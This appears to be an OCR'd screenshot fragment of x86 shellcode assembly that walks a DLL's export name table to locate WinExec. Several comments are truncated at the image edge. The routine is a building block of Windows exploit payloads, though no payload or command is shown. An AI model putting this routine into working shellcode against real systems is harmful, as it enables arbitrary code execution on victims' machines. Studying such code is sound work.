
WinExec_String:

push 0x456E6957 ; EniW

counter_init:

xor eax, eax    ; EAX = Counter

searchLoop:

mov edi, edx    ; EDI = &ExportName
mov esi, esp    ; ESI = "WinE"

xor ecx, ecx

cld                  ; Process str
mov edi, [edi+eax*4] ; EDI = RVA Nt
add edi, [esp+0xC]   ; EDI = &NthNa
add cx, 0x4          ; ECX = len("W
repe cmpsb           ; compare [&N
jz found             ; If [&NthNam
inc eax              ; Counter ++

jmp short searchLoop ; restart loop